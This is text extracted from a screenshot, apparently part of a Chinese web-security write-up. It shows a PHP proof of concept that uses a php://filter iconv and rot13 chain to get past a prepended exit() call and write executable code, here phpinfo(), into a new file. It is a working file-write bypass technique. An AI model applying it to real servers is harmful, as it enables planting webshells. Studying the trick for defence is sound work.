 打开(O)
2.php
~/Desktop
保存(S)
<?php
$a = 'php://filter/write=convert.iconv.UCS-2LE.UCS-2BE|string.rot13|x?<uc
cucvcsa(b;)>?/resource=Cyc1e.php';
file_put_contents($a,"<?php exit();".$a);
?>
打开(O)
Cyc1e.php
~/Desktop
保存(S)
?<uc ckrgv)(c;cu/:s/yvrg/eejgv=rbpiaer.gpvab.iPH-FY2.RPH-FO2|Rgfvetae.gb31k|<?php
phpinfo();?>e/frhbpe=rlP1p.ruc